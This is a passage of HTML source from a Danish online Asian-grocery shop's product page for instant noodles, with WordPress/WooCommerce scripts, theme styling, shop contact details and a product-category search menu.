var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/34865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" />
<link rel='shortlink' href='https://kft.dk/?p=34865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Finst-nudler-krydret-kylling-smag-105g-jml-chn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Finst-nudler-krydret-kylling-smag-105g-jml-chn%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-34865 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
